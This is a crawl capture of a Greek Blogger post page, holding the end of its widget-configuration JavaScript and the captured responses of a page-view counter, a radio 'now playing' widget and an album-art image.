type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '810392716727767100', 'postImageThumbnailUrl': 'https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI\x3ds72-c', 'postImageUrl': 'https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI', 'pageName': '\u03a4\u039f \u03a1\u0397\u03a4\u039f \u03a4\u0397\u03a3 \u0397\u039c\u0395\u03a1\u0391\u03a3   \u039c \u03a0 \u039f \u03a5 \u0396 \u0399  \u039a\u0391\u0399 \u03a0\u0395\u039d\u03a4\u0391\u039a\u0391\u0398\u0391\u03a1\u039f \u03a4\u039f \u039d\u0395\u03a1\u039f \u0391\u03a0\u039f \u03a4\u039f \u03a0\u0397\u0393\u0391\u0394\u0399 \u03a3\u03a4\u039f\u039d \u039a\u0391\u039a\u039f\u0392\u0391\u03a4\u039f!', 'pageTitle': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  : \u03a4\u039f \u03a1\u0397\u03a4\u039f \u03a4\u0397\u03a3 \u0397\u039c\u0395\u03a1\u0391\u03a3   \u039c \u03a0 \u039f \u03a5 \u0396 \u0399  \u039a\u0391\u0399 \u03a0\u0395\u039d\u03a4\u0391\u039a\u0391\u0398\u0391\u03a1\u039f \u03a4\u039f \u039d\u0395\u03a1\u039f \u0391\u03a0\u039f \u03a4\u039f \u03a0\u0397\u0393\u0391\u0394\u0399 \u03a3\u03a4\u039f\u039d \u039a\u0391\u039a\u039f\u0392\u0391\u03a4\u039f!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u03a4\u039f \u03a1\u0397\u03a4\u039f \u03a4\u0397\u03a3 \u0397\u039c\u0395\u03a1\u0391\u03a3   \u039c \u03a0 \u039f \u03a5 \u0396 \u0399  \u039a\u0391\u0399 \u03a0\u0395\u039d\u03a4\u0391\u039a\u0391\u0398\u0391\u03a1\u039f \u03a4\u039f \u039d\u0395\u03a1\u039f \u0391\u03a0\u039f \u03a4\u039f \u03a0\u0397\u0393\u0391\u0394\u0399 \u03a3\u03a4\u039f\u039d \u039a\u0391\u039a\u039f\u0392\u0391\u03a4\u039f!', 'description': ' \xa0 \xa0 \xa0 \xa0 \xa0\u0395\u03af\u03bd\u03b1\u03b9 \u03b3\u03b5\u03b3\u03bf\u03bd\u03cc\u03c2. \xa0 \xa0 \xa0 \xa0 \xa0\u03a3\u03c4\u03b1 \u03a7\u03c9\u03c1\u03b9\u03ac \u03c4\u03bf \u03c0\u03b7\u03b3\u03ac\u03b4\u03b9 \u03c3\u03b5 \u03ba\u03ac\u03b8\u03b5 \u03c3\u03c0\u03af\u03c4\u03b9 \u03ad\u03c0\u03b1\u03b9\u03b6\u03b5 \u03ba\u03b1\u03b9 \u03c0\u03b1\u03af\u03b6\u03b5\u03b9 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03c1\u03cc\u03bb\u03bf. \u0386\u03bb\u03bb\u03c9\u03c3\u03c4\u03b5 \u03c3\u03c4\u03b7\u03bd \u03b6\u03c9\u03ae \u03bc\u03b1\u03c2 \u03c4\u03bf \u03bd\u03b5\u03c1\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u0391\u039b\u03a6...', 'featuredImage': 'https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI', 'url': 'http://www.giorgoskontonis.gr/2021/06/blog-post_3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 810392716727767100}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ad\u03c2 \u03a3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.giorgoskontonis.gr/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC7XUWPxmM7F6XZb-SHFVI0TnFrD318w3KqgTrJebVP_IpEoH9f6uCceJCZR-aK8qq4DL1WviZT5IO1R7-KOKOuDiMe4A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar1', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC7XUWPxmM7F6XZb-SHFVI0TnFrD318w3KqgTrJebVP_IpEoH9f6uCceJCZR-aK8qq4DL1WviZT5IO1R7-KOKOuDiMe4A
body_size: 261
content:
{"total":1301816,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,21],[1,19],[2,29],[3,22],[4,24],[5,32],[6,100],[7,88],[8,58],[9,37],[10,32],[11,19],[12,44],[13,26],[14,36],[15,33],[16,31],[17,27],[18,24],[19,28],[20,27],[21,22],[22,32],[23,33],[24,35],[25,20],[26,31],[27,38],[28,18],[29,16]],"nextTickMs":600000}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/nowplay.php
body_size: 128
content:
Yanna Vasileiou - Γιάννα Βασιλείου – Παραλίγο | Official Music Video (4K)

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/art.php
body_size: 68079
content:
<img width='102' height='102' src="[data-uri]" border='0' style='border-radius: 10px 0 0 10px;'>